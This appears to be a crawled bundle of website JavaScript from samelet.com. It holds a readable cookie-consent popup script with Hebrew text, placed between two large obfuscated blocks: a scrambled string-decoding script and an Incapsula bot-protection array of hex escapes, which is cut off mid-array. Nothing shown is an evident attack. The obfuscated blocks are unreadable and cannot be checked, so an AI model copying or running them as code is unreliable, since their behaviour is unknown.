FiW0g{.2_F.)G2at3Ha!WFa80 Ys$3)0nh.An,AWm0.s=i2r^W4txv(G%GAWxW*e,GeW=4W35.ta-]]cmebr7F }A]2,Wg#..FFg)\/R1\'_GK6e2kgAG]GA=fto;2__.2FqA8F209FtQ1ne"1).Zi&t(tt)+latWAc:F3.!s$;dtaGGPW200=?iW.. aof#tnb]AkK0.<7p]k4`2.)G6Jk3A$2|.lWF9b;FWFi;(CxoXDFkne=x]bm2G)Axu"dc+] KgFAF=FBe=W|0eW0de)d.pftA?$ohFl(;g]_)juW)1rC34i. F13,tWr(,Wj{8v9a}}ni9Fans="(E_[eGWFV30Wnns+Te=W7ot)Too..=GRGWp!bFA4GA]A.;!t?D9tWFe$(ee1 otp:WE.8n5+Fx8Wf4A`}W{+tvt52.WuG!|enW52FGAG(2t+A.q4Wu.g4AS3F_WW!oR G17|bnG.d10dAG0=G]lEWfWlVepo+S: 8_;G;#jtfl=9Fnhes.x6,xG(}9AGi};8+i:W1h6crjiDt|doW):mf_,s-|)4".J_.AtW+?Fa%Ofpe)p.sGs^[:0GFbdkF(hAA{W, tc#a4=(2fnA\'+$0eyG1F$]=iDA86AnT6!WVx5AE)b5)hFGWaD.!bAf%t0AWwc8`G68!7#G1,0pao}.1:f)AA.aFW.:;(57:G57W21n]A]p)yBAW;,t]; s%1)(r.lDltogF.8F\'fil):;=n !igatWG|9GG K.?s=Mme5._WA\/}d(t|wy3:F3E!oW,8WA}}8)6tFovFh#[o=]Fav.Ra1F!{.W?WA.s4G5{};F8,))yn+ bbAG:i3lWyE,WW|88FWp_o.G5t|}x]Cs &)u]0sGFAlt(!12l.dIG.Weo4dgf^]G_xe\'A,eht  p;G.$)b=2sFGU0rCA(]+),;wa! tmGAI,_)=a3}A0!(p. 0Wctp1] 2S.[$[#ai]nPF1s=AC.aQ4sfF,YWdbF4.(F52(#;ye*\'=taE_1,)G.7eW+F,.[l.b+Wd,W4F]s]$FAj[ a;Atd<FrA2.8A&l 7JvsaG?8fa_6V!pu~!D) ]_4[Wt1cG!to!AEw bWm==as4E{$.oGAcodF]G8{!r.s:0! AEAaG8_GFWT(ds)}.(n)|=_GGGq">}&C);G}FaF.51)A!]<na Wieh-loa.s4n*jG9e GG.=Fi[a)]);G3!()3 (.1eA]WW3r?{fWa4e bC.0)3.Fi =lGka-\\sCAm;"A0|AG0)2Fu\'.le.e&W!=Ka&!DGs]"m_GGf a*=(q}0&k,i!]W81GG]mQnk kxFE;Ww:"h2!x}j_}amDFp.}Ax([FsnswFFn6-o._=[\/.9#^(7+ecWWr!]9f]Fo8e_0F@AM41t8[1|GCaFW)-I=Ch|.gNd=p:3+tA()},1}P.[.)]e4.t*\'W.iGd29S.o{D;a),rP)WK3ls&{e,]#tbFWfI<4io]imE)A;!=]2.FphG{G ]AA)G0vW1+0m&44c.aAcaS!R.=+M.nRNsW.o3;Tlt.-wc]efFf]nGEW_C9Ft.m2Oi]_s.o"FGAiFJVe]_D(!\/VrGFG[AFfAts)p=..k.4kg0$re(6=D9 q))(\/Ac!i6x;W?`AFuWW,erFxGk!FA(e=$AFv_.98t7,"l]Wn8)iJeG f$eD2eFQ1A0(6.r_2,WAAR" )X(7sA5;]6:M2G| (L(st6[2n6ttKAs)1|n_T0oo;5+eF=aT1G#_A2Q{AE]9yF;.8] A924]NNW.=be^m!n.lG.WW2}eW2{7ai@y#}A4bGo03n_0SneA|w_j.OeNAilGF{A )v3oeG4FFeAvj`.8srO(oe.=FugyG\\a4x{M4LJpyeFAreiGgil !t!d?. }G4GAl]rle)gf>)rAoFGs7W1F]AWA])22l,89)cr(w%(G+i}nbFs-e4&Fq&GIgr,W>ravlW5AA]6.)4JaGesn4W]]alGOA!zoiW,|aW)pg1]43&A9(!`!9i0rQ.A,e8!iW0]].4de.tCWsWib8W.S;arAr]"Fg Ga)t-5B?jp)oudaE=0I]Wi=+DNdAWpF$!AxsWsl.Wjo0ab&)}e!)weMne.(5WeGoF;"=H-rue<V.crA.asC.k!W2yWg(gii1G_snA!WdvG(km]nj].fYGFNW!0Gp.eW]tGWf0WvR0F FW3rpvXect).A_A.Gu6Bs6iALyeWWP rF29F(lZLs3!AuRne=AW)(H f{|Wd_A8de(rcu}a}[W\\c8)0d FW(V} FWry. ]_abD2A^9[A Wh!F8,G=qks2F1WGl!j)ZSnf t5]-XA cAFIa4a.i< .ba60 CllSeEW})6!rg1:f:6aG5W M\'W2"#7]!!}.acl,df;4AA8.5iuh]Fe,7nAW= .AFm6nrse{F2Wo]2fY;<c=oW..ia((hki7;{--)..WeA:{W]A. .4]WG.Ano2g916tcW2`_g146!l6lf{A-WpQ!WCr1!2FW A.AW,5WD+]ke9yPgCW9#).5..gaMc2aa0.9;_8]uA6&]87A)GpD.3ntlW{ .FG3uW)7C.lFf=mwsa06t!ap.MQ 1Fat(F5 y]eoc. Axk$y1W_sr359.n=tWeA7o8,ooWWtGAivaFlaFxFWoAu9GK=3WG[4.c{WA}tiusnb"F 21.22F2lpAW,0@H2(d!0}=DlW14C.iFc6p;FW!F0reoGs0t6|g*vwE}1lG sxn.J:AWW::o)}FaG1,e\\;03\'G.IFufer)]0rAnTA0odF42.W2)F0Wbi tao{g&f(rGW.)o.WIo|ABAGGG=]( Ws8 {e6](A01GfcF)iirpid0an6A>G&H.0lln\\Gof<t,).d]hl}sAPvnWFaiEW`gn2.oihH0A1GFHWh8=Get..171[aAeWes}.l}.d[GA}W ]55],t[e.Fl,rba_B\\4Vh}A8(]$.4]=rWDAsW7]]cgCl"RAyISNW6x1a),d=K\/GFW=6.{el2!tG4oWx)|G{(Fc.,M{,W!9);J-=:7es]Fs8n(g ,Fg@raGxGlDbG8K<A(a;[sW"27se93)#r$A Cew4),e9FS$e((oW;2]..N.{s1mIa.drF.WD.aE[EF9)sxF2G<oAoWx..r=vAk]A\/4}]NaW^8]AEG,(c)F)(.luA|FyFet.W.G.2aD:t!a S)?iqo48_AA]))}t|FaCAc,(=W[rNWerFGe;=[W.:7fg_Ct;iAG[lWo+=7OAaWAr g =_2,]9W.F]0!ng2mi.{k3s#8WtGj8l)vfWWl.e(!A3n=1&h)7Ge.wx4AtAvW. ,(G0.eBFa7.L8tev3FZB+WF <vaWFsW,rAG6la)+Fu:W)]r}FeA4y6<o7_WW{Ap7FF7lGcGcai.iIh0Myt4It8)G .WEs}S]W=ats`" tW,Wi4]o]])CGD)=e&F.2EGbi2zyb.,( 5.),7!t4.WG;N,F(t)=!]rT. NAF.)).A.Aj.]C.=d! _nAa[o0b d.{W[;:,1aAG}A=p!]]C bW0JAGA:e[uys_4h3G=(Ep:o8f;;$}A1=14=;nAC.e+A)G1(`G i]CApFd.cp}Fem:DG..A ]Flu$EgN]lcDWhA Srg Ex1]5\\n.bF9.}F(_kr88F=ACA!Efn2>!;Giie)=GFho4(td=e! p +9A(df!bsseWiDr=A0L_fcFy_jsZ eAXn.a fGr9Sl8=G4AGFhtlk2W4!S \')]at7r]pato ]}[Mo]$g_3,A37GC{qk9GtWGy:.TNA02b9?G_n1# zAsb{FAAd5G;|oygy0.(n$AzLy5t=cns.!04tiOEAAw0PC;;o]n se1@gl2naf_+d;A]sA=2eo3AA[G=.,W )WfebG9.lselKdw3eF)guyF43b..*t.t]:_W$ny4F3G.AA]WuWMW_aH1[(GOG{.t) 3=!W)ea !.Fa1.Fis,s.F])FfuFstdWAFf ;bDey78p.|20F.t| t(u"ii6\'Q8!+v|W S3p]g8a=;i]W70:W)TlXR](FL;9CWdcypFiq9{idx}sW.naI_Gx[kW0FW.d;ecrA"u\/ p1a3s]l.14cv]c i:seF24BF.e34.5G[UyA83 p: (s_L),xn9We(Al]nGFue1 WisA|moe}FdAg[(Gr]-ie=4.:4 ]w.pfAdtt6es VE!`wk}uaWyCn=XaK-#{e1l2A0m =6}s3A.c)G`:{F.FWSF26o.i2(;8[Wjoa:gGWy8G4{2sw4iArK$F.( {GG}_AWd]1s}eQ!i!{6=.3n_6l8y,VW]7.3sW1fA{a]8_s[;(.n!te_wb|A)9c6tFSyMMnyie?#2oc3 1xeGGG+]b!4:_a)l{WeF1aA1F#n]5]=Q,ioAW6=8,3r(2MFF0k2u, kGdFaalG!F snclgon7G=2}.yGF.{arGAoaW0WL a7_s.W=_4xA)5JAw:G AeF3 =GZe#.{F2G{G520NW[8 ^)eF9l$?l)FlGFra&ny=A2\/In8,!2An4e {y4WB==uFie.Gp\/]]((.W!xb1AFk(04A5YA;!FWWf2rsr]2esGl:AiF848,!GG,gCs>7u4t0:9]=1{lW@b=FtWop,FaIAd_et5_2F;,u(va} ).) i3,0sr sso]ru5.Te&=(n!]4-g.FAlEseDA}kt,ss25Z=E. T];i. H[pW(F8Ays.i4-1v\'Ye_kuAXmFie6feaut)FniQq)4 uA;gFcWW3m14FD=t2[a]1l+)24y6]m6W2}FoFplW8F7 G(t]ieF%2G`\/8eW N3W)92f8F((GTs{%,rab:8ks(FFG3t]+;2aAn141T(tF(.oW5}!_icI:(WF\/1_=asf,G)W`6,iW.,m{;ataef.AW(cG]G0; i5endWSAGF (|!j 6-eI!e{!)iW]HW.]c4C9nA.%1as,5dgs0o]EaOF1aW9.CnyF1W.4ruA W) 5C].{{.!t=GA$8Re}..eFuoiGEfohpoa\/g{l[S,hZAWAbg]dgpD_g)kj].j3 s2)1Wu `Fp#CF0#4{tF} d!.9=kv9oc_W Gb!9 u6A)F Atiw1WA!cW}FoWyb}4.gGWchF MW6Ner8.GFa;r1]LYc{a_iC)L.l0bS.{_!f.v0]b:dG](5}1G4$[rFW5stC{W.k4 y<DF2. W!hu.F)AFW9s_nyI. Gbr3Fe:d,:_(t0nu$A8GAGG28a!WA3G$A G)]{Gsf2 al As=(1CG2aGiAJol;rG (t1cN4[s{})).kWsD,0Wo4alGiz!;sA_It!Wfk3G74 IA6ns1fita!uscF>ae5LEtmA A!sGF.Gga4FAAEnjsniSisnjWCt,W8.|c=co;fWtAl1ge#{$$G;FoWcs}k4$)f.1 6e.etn)atWh9)Gca4aea3aas]nFt9oEWW) 18Gc.FAGAE.kCaA49>5 {t)={iodWA2s\\AWF f(fr}7Fa\\$kkr[FRCq!0M7o}h^1 tA\/5A)kGGu Ws.\\Ig_o7o :Woi{.(stTyF:fAe]C->rF4Wdhrtya.iFfsGn!a0a)o=4G 3kvF}r s;]lGr0_4Arg)[FE00FC4oG8je4p.tcGie&8<h)=0XAFrqfEa!ya!^=x.yd8F5.]G[)nF1 0x]2]po conD).kE(fA`s7TtlpW+{t:Ag9a-^Fd ]W]AAWy Wer5$Waue 140A00+.tDrFAW1W_Y+F\/a=Fs}u4.GF5G,[}7lA.quG]]]wFx0..d_dFA}ji$ ; )WW|0 sn(69.5p.50ca..GDA4a7Fh5}GgWiWFcGnd;VWnxi aEcmA0_2yub})fsW<;G;3me.sF!]?.ZG#G,a#*GA;Wwl1A.rlenGn#&{)w+ya6yeWc_<1[ieGFyrAot5!TW4CSeB!Eb;+!a)FAD] C 4!)daM]e=.n43rG[+)iD_Fl=tuo?]._ WaS.e.an]G8t9AnA5i9&)1Wl1Zk exGW 5f.2sH{:ca{p0.9mG{C7^W_ eFl}F==)27p1dT!ef)0N)o03d2i`\\7)8=}GipleQ9Cre5s8-Ct_p.I 3{,e.WC)iFIveveCt.GWg!W9:l?_8)2nGitxtMAG{{A,s33Aust)ualFasra29] W;f&{Vd.meb9b7W;w!}4s3nu.3.,)yF0@f*utr n#8rE+fFtstG6An;=00cmWnn2Fhp"OG  3gF9 }crnilniladCe6GFgaC8sa$!yWscKG*OG. )3eCe4_F =S1,0!W!Krssgi2r{Fa8i>i(9\/_)_AFGr)x](cGml1eF 9AGmp4|;hypWld,i_)tEoAW$0.0EuF]W.I[Way8apWfA ifxA fr.8 s&F-kM6FuaG7}))F.r3;W=e.7:iInFWro] ]iF:'),Fzo('$a&]f?AA#u0)AA0 g]i%8)4=,0ixA.89E%2w)e)nrA)Ar(;,_)$=2ug.99ail_;nA296e%A84#:%8c2x.=!a18dpywA8a8;A20oa{CEfC0r]1n.n$28fa;_0AA4s479{AA.i.1,"82fa;D;o42A,Aai)(1C9$e.%.coenf,u$2ED,;$!9A14y:&A.n$;}]0D(4g3w13_94fl"e)..rn=Aeo6i"!.,T1s9 =aAtAt!t=A1!"]ed.%A.!.Af"dl,(AeeD1o(noi0C_xa%ia](17a)a!(A! Aa2_=$a$5(eE)A%o] 3(81(.n%_,8(!x)x1A)#n1.2"m9ss}D4!.}(49#)_0fiCdb300ygtAd4(j[7 1C"fA8.A!0xn)}1A8%9_xu4A{8._An?1'));var FaP=sdh(EvN,ZbL );FaP(8699);return 7169})()

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://samelet.com/tbar/HB_popup.js
body_size: 2792
content:
//==========================================//
//=============== TEMP NOTE ================//
//==========================================//
console.log("this script is empty for now, comming from samelet.co.il/tbar/HB_popup.js. It's called from the tbar script of this page and affects all sites of Semelet that have tbar in them.");
// !!!! -->>> tempNote is the trigger - its called from the cookies area <<<--- !!!!!
var theWinW = screen.width;
var theWinH = screen.height;
var theURL = window.location.href;

var is_mob = 0;
if(theWinW < 768) {
	is_mob = 1;
}

function getCookie(name) {
  const cookies = document.cookie.split("; ");
  for (const cookie of cookies) {
    const [key, value] = cookie.split("=");
    if (key === name) {
      return decodeURIComponent(value);
    }
  }
  return null; // Cookie not found
}


function fadeOut_HBpopup(element) {
    var fadeTarget = element;
    var fadeEffect = setInterval(function () {
        if (!fadeTarget.style.opacity) {
            fadeTarget.style.opacity = 1;
        }
        if (fadeTarget.style.opacity > 0) {
            fadeTarget.style.opacity -= 0.1;
        } else {
            clearInterval(fadeEffect);
			fadeTarget.remove();
        }
    }, 50);
}

function tempNote() {
	
	const link = document.createElement('link');
	link.rel = 'stylesheet';
	link.href = 'https://fonts.googleapis.com/css2?family=Assistant:wght@400&display=swap';
	document.head.appendChild(link);
	
	
	MCA_HB_popup = document.getElementById('HB_popup');
	
	if(!(MCA_HB_popup)) {
	//-- create the main div element --//
		div = document.createElement('div');
			div.id = 'HB_popup';
			//div.style.display = 'none';
			div.style.direction = 'rtl';
			div.style.boxSizing = 'border-box';
			div.style.position = 'fixed';
			//div.style.top = '0';
			div.style.bottom = (is_mob)?'8vh':'6vh';
			div.style.right = '0';
			div.style.left = '0';
			div.style.width = '95%';
			//div.style.maxWidth = (is_mob)?'auto':'60%';
			div.style.height = 'max-content';
			div.style.margin = '0 auto';
			//div.style.transform = 'translateY(-50%)';
			div.style.padding = (is_mob)?'2%':'1%';
			div.style.textAlign = 'center';
			div.style.fontFamily = '"Assistant",sans-serif';
			div.style.color = '#222222';
			div.style.fontSize = '16px';
			div.style.border = '1px solid #eae8ef';
			div.style.borderRadius = '6px';
			div.style.backgroundColor = '#ffffff';
			//div.style.backgroundImage = '';
			//div.style.backgroundPosition = 'bottom 2% right 2%, bottom left';
			//div.style.backgroundSize = '70px, 20%, 100%';
			//div.style.backgroundRepeat = 'no-repeat';
			div.style.boxShadow = '0 0 10px 5px rgba(0,0,0,.35)';
			//div.style.overflow = 'auto';
			div.style.zIndex = '9999999';
		
		C_display = 'inline-block';
		C_margin = '0 7px 0 0';
		if(is_mob) {
			C_display = 'block';
			C_margin = '0 auto 0 0';
		}
		//-- close button style --//
		closeCSS = '';
		closeCSS = closeCSS+'display:'+C_display+';';
		//closeCSS = closeCSS+'position:absolute;';
		closeCSS = closeCSS+'width:fit-content;';
		closeCSS = closeCSS+'margin:'+C_margin+';';
		closeCSS = closeCSS+'padding:2px 7px;';
		//closeCSS = closeCSS+'aspect-ratio:1;';
		//closeCSS = closeCSS+'line-height:30px;';
		closeCSS = closeCSS+'border:1px solid #666666;';
		closeCSS = closeCSS+'border-radius:3px;';
		closeCSS = closeCSS+'background:rgba(255,255,255,1);';
		closeCSS = closeCSS+'right:0;';
		closeCSS = closeCSS+'top:0;';
		//closeCSS = closeCSS+'translate:35% -35%;';
		closeCSS = closeCSS+'color:#666666;';
		closeCSS = closeCSS+'font-family: \'Assistant\',sans-serif;';
		closeCSS = closeCSS+'font-weight:bold;';
		closeCSS = closeCSS+'text-align:center;';
		closeCSS = closeCSS+'font-size:16px;';
		closeCSS = closeCSS+'cursor:pointer;';
		
		closeCSSimg = 'width:24px;';
		closeCSSimg = closeCSSimg + 'height:24px;';
			
			var theImg = '';
			var theLink = '';
			
			//theImg = (is_mob)? '061525_2.jpg' : '061525_1.jpg';
			/*
			if (theURL.indexOf('jeep') > 0) {
				theImg = (is_mob)? 'das25_avenger_mob.jpg' : 'das25_avenger.jpg';
				theLink = 'https://www.jeep.com/il/contact-us-sales.html';
			} else {
				if (theURL.indexOf('alfaromeo') > 0) {
					theImg = (is_mob)? 'das25_junior_mob.jpg' : 'das25_junior.jpg';
					theLink = 'https://www.alfaromeo.co.il/contact-us-for-sale';
				}
			}
			*/
			
			divInnerHTML = '';
			divInnerHTML = divInnerHTML + '<div>';
			divInnerHTML = divInnerHTML + 'באתר זה נעשה שימוש בקובצי Cookies ובכלים דומים כדי לספק לך חוויית גלישה מותאמת המבוססת על נתוני הגלישה שלך באתר.';
			divInnerHTML = divInnerHTML + '<br />';
			divInnerHTML = divInnerHTML + 'המשך הגלישה מהווה את הסכמתך לשימושים אלו, בהתאם לתנאי השימוש ו';
			divInnerHTML = divInnerHTML + '<a href="https://samelet.com/privacy/" target="_blank" style="color:#007bff;">';
			divInnerHTML = divInnerHTML + 'מדיניות הפרטיות.';
			divInnerHTML = divInnerHTML + '</a>';
			
			//-- place the close button in the main div --//
			divInnerHTML = divInnerHTML + '<span id="HB_close_popup" style="'+closeCSS+'">אישור</span>';
			
			divInnerHTML = divInnerHTML + '</div>';
			div.innerHTML = divInnerHTML;
			
			

		//-- place the main div --//
		document.body.insertBefore(div,document.body.childNodes[0]);
		
		//-- close button click function --//
		var closeElem = document.getElementById('HB_close_popup');
		closeElem.addEventListener("click", function(){
			fadeOut_HBpopup(document.getElementById('HB_popup'));
		}, false);
			
	}
}

var exclusion = 0;
if(theWinW > 1070 && theWinW < 1090 && theWinH > 1910 && theWinH < 1930) {
	//Samelet showrooms tablet
	//exclusion = 1;
}
if (theURL.indexOf('campaign.') > 0) {
	//exclusion = 1;
}


//if (theURL.indexOf('jeep.com') > 0 || theURL.indexOf('alfaromeo.co.il') > 0) {
if (!(window.self !== window.top) && exclusion == 0) {
	////document.cookie = "HB_popup=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";

	const HB_popup = getCookie("HB_popup");

	if (HB_popup) {
		console.log("HB_popup:", HB_popup);
	} else {
		const expirationDate = new Date();
		expirationDate.setTime(expirationDate.getTime() + 24 * 60 * 60 * 1000); // 24 hours in milliseconds
		const formattedExpirationDate = expirationDate.toUTCString();
		
		document.cookie = "HB_popup=1; expires=" + formattedExpirationDate + "; path=/";
		
		tempNote();
	}
	
	//tempNote();
}




/*
//===============================================//
//============ CHANGE IFRAME PARAMS =============//
//===============================================//
theURL = window.location.href;

var queryString = window.location.search;
var urlParams = new URLSearchParams(queryString);
var AttrValue_var = urlParams.get('AttrValue');

var iframe_index;

//if (theURL.indexOf('show-room') > 0 || theURL.indexOf('showroom') > 0 || theURL.indexOf('אולמות') > 0 || decodeURI(theURL).indexOf('אולמות') > 0) {
	if(!(AttrValue_var === null ||AttrValue_var === "" )) {
	
		switch (AttrValue_var) {
			case '536':
				iframe_index = [{iframe_attr:"575"}];
			break;
			case '557':
				iframe_index = [{iframe_attr:"596"}];
			break;
			case '514':
				iframe_index = [{iframe_attr:"590"}];
			break;
			case '017':
				iframe_index = [{iframe_attr:"574"}];
			break;
			case '409':
				iframe_index = [{iframe_attr:"573"}];
			break;
			case '177':
				iframe_index = [{iframe_attr:"592"}];
			break;
			case '245':
				iframe_index = [{iframe_attr:"588"}];
			break;
			case '535':
				iframe_index = [{iframe_attr:"597"}];
			break;
			case '540':
				iframe_index = [{iframe_attr:"599"}];
			break;
			case '342':
				iframe_index = [{iframe_attr:"601"}];
			break;
			case '249':
				iframe_index = [{iframe_attr:"603"}];
			break;
			case '24':
				iframe_index = [{iframe_attr:"605"}];
			break;
			case '559':
				iframe_index = [{iframe_attr:"607"}];
			break;
			default:
				iframe_index = [{iframe_attr:""}];
		}
		
	}
//}

window.addEventListener("load", changIframeParams_func, false);
function changIframeParams_func() {
	//getTheIframe();
	//for (var i = 0; i < MCA_iframe_arr.length; i++) {
		//MCA_iframe = MCA_iframe_arr[i];
		
		var MCA_iframe = document.getElementById('iframeId');
		
		if(MCA_iframe) {
		
			var MCA_iframeSrc = MCA_iframe.src;
			var MCA_url = new URL(MCA_iframeSrc);
		
			for (var j = 0; j < iframe_index.length; j++) {
				iframe_attr = iframe_index[j].iframe_attr;
				if (MCA_url.searchParams.has('utm_source')) {
					MCA_url.searchParams.set('utm_source', iframe_attr);
				} else {
					//MCA_url.searchParams.append('AttrValue', iframe_attr);
				}
			}
			
			/*זה ימנע מהפריים להטען שוב, אבל יש שגיאת קרוס-דומיין שצריך לפתוח*-/
			//MCA_iframe.contentWindow.history.replaceState(MCA_url.toString(), "", MCA_iframe.src);
			MCA_iframe.src = MCA_url.toString();
		}
	//}
}
*/


--- FILE ---
content_type: application/javascript
request_url: https://samelet.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=644876251
body_size: 19605
content:
var _0x54d8=['\x77\x72\x45\x61\x61\x77\x3d\x3d','\x77\x37\x2f\x43\x6c\x63\x4b\x34','\x64\x33\x67\x4f','\x4c\x73\x4f\x6b\x41\x77\x3d\x3d','\x4e\x73\x4f\x65\x50\x41\x3d\x3d','\x52\x43\x48\x43\x6a\x41\x3d\x3d','\x58\x46\x33\x44\x74\x46\x2f\x44\x6b\x33\x45\x3d','\x77\x35\x6a\x44\x68\x47\x55\x3d','\x77\x71\x2f\x43\x69\x73\x4f\x37','\x66\x4d\x4b\x34\x4d\x77\x3d\x3d','\x49\x38\x4b\x6a\x5a\x41\x3d\x3d','\x46\x63\x4b\x4d\x52\x77\x3d\x3d','\x77\x34\x2f\x43\x6c\x63\x4b\x32\x66\x38\x4f\x6a\x52\x51\x3d\x3d','\x47\x77\x31\x35','\x58\x33\x77\x79','\x43\x78\x31\x4c\x48\x69\x59\x41\x77\x37\x44\x44\x76\x45\x58\x44\x68\x69\x62\x43\x69\x38\x4f\x71\x65\x73\x4b\x4b\x77\x72\x6e\x43\x72\x67\x56\x65\x77\x6f\x73\x74\x77\x36\x55\x33\x77\x70\x68\x57\x55\x43\x48\x43\x6a\x52\x5a\x4f\x77\x34\x44\x43\x73\x4d\x4b\x52\x77\x37\x66\x44\x71\x57\x54\x44\x69\x63\x4b\x6a\x59\x53\x49\x49\x48\x6d\x35\x47\x62\x73\x4f\x32\x77\x36\x66\x43\x69\x7a\x2f\x44\x6c\x52\x56\x51\x65\x38\x4f\x4b\x46\x58\x42\x4a\x77\x71\x37\x43\x74\x38\x4b\x48\x77\x70\x55\x78\x50\x4d\x4b\x36','\x77\x34\x44\x43\x6d\x4d\x4b\x35\x61\x73\x4f\x57\x57\x51\x3d\x3d','\x77\x35\x44\x43\x70\x79\x51\x3d','\x4e\x63\x4f\x73\x56\x38\x4f\x44\x41\x4d\x4f\x38\x46\x63\x4b\x58\x57\x38\x4f\x61\x77\x35\x6f\x3d','\x77\x72\x54\x43\x73\x31\x48\x43\x71\x78\x49\x3d','\x47\x52\x44\x43\x73\x77\x3d\x3d','\x77\x35\x34\x34\x4b\x6a\x73\x39\x55\x77\x3d\x3d','\x56\x63\x4b\x56\x77\x36\x4d\x3d','\x48\x38\x4b\x33\x57\x47\x76\x43\x6e\x6d\x34\x3d','\x59\x63\x4f\x77\x56\x63\x4b\x42\x77\x36\x72\x44\x72\x51\x3d\x3d','\x58\x63\x4b\x64\x4f\x73\x4b\x50\x65\x4d\x4b\x56\x77\x35\x77\x3d','\x77\x37\x31\x36\x54\x73\x4f\x42\x77\x34\x62\x44\x73\x51\x3d\x3d','\x57\x38\x4b\x45\x77\x37\x67\x3d','\x57\x7a\x55\x68\x77\x72\x46\x74\x52\x73\x4f\x38','\x77\x72\x6f\x31\x51\x63\x4b\x55\x55\x6d\x59\x3d','\x43\x73\x4f\x77\x49\x6b\x51\x3d','\x54\x79\x54\x43\x72\x4d\x4b\x68\x77\x6f\x42\x75','\x51\x4d\x4f\x67\x55\x4d\x4b\x33\x77\x36\x62\x44\x72\x77\x3d\x3d','\x62\x41\x63\x32\x77\x36\x74\x38\x5a\x38\x4f\x35\x77\x71\x37\x44\x69\x38\x4b\x31\x63\x73\x4b\x56\x77\x6f\x33\x44\x69\x51\x3d\x3d','\x77\x36\x33\x43\x6a\x38\x4b\x6c\x62\x4d\x4f\x62','\x43\x6a\x41\x57\x77\x34\x70\x32\x4b\x73\x4f\x32\x46\x67\x70\x71\x43\x6c\x48\x44\x69\x58\x7a\x44\x6d\x4d\x4f\x64\x77\x36\x4d\x48\x77\x6f\x58\x43\x6c\x79\x46\x48\x42\x38\x4f\x54\x77\x36\x78\x54\x77\x70\x2f\x44\x6a\x4d\x4f\x51\x77\x6f\x78\x2b','\x77\x37\x63\x30\x77\x34\x74\x48\x66\x67\x3d\x3d','\x77\x37\x51\x72\x77\x35\x63\x3d','\x77\x37\x72\x44\x6e\x63\x4f\x72\x77\x72\x6f\x3d','\x55\x38\x4b\x6c\x77\x36\x62\x43\x6a\x51\x3d\x3d','\x77\x70\x45\x33\x77\x35\x30\x3d','\x4a\x6a\x70\x6d\x50\x52\x63\x75','\x77\x34\x5a\x4a\x65\x67\x3d\x3d','\x59\x43\x72\x43\x68\x41\x3d\x3d','\x77\x72\x5a\x56\x59\x51\x3d\x3d','\x61\x38\x4b\x73\x41\x63\x4b\x66\x64\x4d\x4b\x33\x77\x34\x78\x35','\x66\x54\x48\x43\x74\x77\x3d\x3d','\x64\x38\x4b\x46\x77\x35\x46\x63\x44\x77\x76\x44\x71\x63\x4f\x7a\x45\x6e\x46\x47\x47\x73\x4b\x50\x77\x37\x45\x67\x57\x38\x4f\x46\x4a\x69\x45\x54\x43\x4d\x4f\x30\x77\x70\x58\x44\x6e\x4d\x4f\x46\x77\x34\x77\x43\x77\x71\x68\x35\x42\x38\x4b\x4d\x62\x46\x59\x71\x4a\x63\x4f\x41\x45\x6d\x48\x44\x6a\x73\x4b\x4e','\x59\x73\x4b\x69\x77\x36\x66\x43\x68\x45\x73\x3d','\x77\x72\x64\x5a\x64\x6b\x2f\x43\x75\x43\x41\x3d','\x77\x34\x4c\x43\x6d\x79\x45\x3d','\x77\x35\x6a\x44\x70\x63\x4f\x30','\x65\x79\x49\x6a','\x4d\x63\x4f\x77\x41\x77\x3d\x3d','\x51\x63\x4b\x35\x77\x71\x67\x3d','\x55\x78\x58\x43\x73\x67\x3d\x3d','\x77\x70\x58\x43\x71\x38\x4f\x6f','\x4c\x44\x49\x4b\x46\x38\x4b\x79\x46\x41\x3d\x3d','\x47\x7a\x54\x43\x67\x78\x50\x44\x6e\x38\x4f\x4e','\x55\x73\x4f\x78\x4f\x46\x66\x43\x6d\x78\x38\x52\x77\x34\x51\x3d','\x48\x69\x68\x34','\x66\x52\x66\x43\x6b\x41\x3d\x3d','\x77\x35\x45\x79\x4b\x7a\x63\x67\x58\x67\x3d\x3d','\x55\x38\x4b\x6d\x77\x35\x55\x3d','\x62\x54\x54\x44\x6e\x33\x30\x49\x4e\x63\x4f\x6f\x4a\x51\x37\x44\x6c\x67\x3d\x3d','\x77\x72\x6f\x2b\x77\x34\x59\x34\x5a\x38\x4f\x45\x51\x4d\x4b\x49\x66\x4d\x4b\x65','\x47\x4d\x4b\x64\x58\x51\x3d\x3d','\x58\x6e\x73\x72\x77\x35\x2f\x44\x6e\x4d\x4f\x6d','\x77\x35\x72\x43\x71\x4d\x4b\x61\x77\x35\x52\x35\x77\x70\x51\x31\x4f\x77\x3d\x3d','\x77\x6f\x76\x43\x68\x33\x45\x3d','\x43\x6b\x39\x46\x54\x63\x4b\x79\x56\x41\x3d\x3d','\x58\x54\x4c\x43\x6b\x4d\x4b\x6a\x59\x4d\x4f\x6d\x4a\x55\x50\x43\x6f\x58\x67\x3d','\x54\x52\x6a\x43\x75\x77\x3d\x3d','\x77\x36\x58\x43\x72\x41\x4d\x61','\x77\x35\x33\x43\x6f\x73\x4b\x39\x77\x37\x52\x69\x77\x70\x41\x2b','\x54\x30\x6c\x65\x77\x6f\x7a\x44\x72\x63\x4f\x41\x52\x77\x3d\x3d','\x45\x73\x4f\x70\x45\x67\x3d\x3d','\x52\x32\x7a\x44\x73\x41\x3d\x3d','\x42\x58\x72\x43\x6c\x4d\x4b\x70\x55\x38\x4f\x67\x4d\x30\x50\x43\x6b\x7a\x45\x3d','\x77\x6f\x72\x43\x74\x38\x4f\x4e\x77\x6f\x35\x65\x44\x57\x66\x44\x6f\x38\x4b\x30\x61\x4d\x4b\x54','\x4b\x54\x42\x6e\x4d\x51\x6f\x6a','\x77\x37\x37\x44\x71\x79\x6b\x3d','\x64\x79\x72\x43\x6e\x51\x3d\x3d','\x77\x35\x4d\x2b\x77\x36\x55\x3d','\x4c\x33\x44\x43\x72\x73\x4f\x6a\x43\x63\x4b\x36\x77\x36\x50\x43\x71\x51\x3d\x3d','\x59\x67\x6a\x43\x73\x51\x3d\x3d','\x62\x31\x35\x37','\x77\x36\x49\x4a\x51\x67\x3d\x3d','\x77\x6f\x64\x75\x41\x67\x3d\x3d','\x49\x63\x4b\x4b\x54\x67\x3d\x3d','\x4f\x54\x52\x2b','\x77\x34\x52\x4a\x53\x51\x3d\x3d','\x58\x6a\x34\x72\x77\x72\x4e\x68\x59\x51\x3d\x3d','\x77\x35\x45\x76\x44\x67\x3d\x3d','\x5a\x73\x4b\x2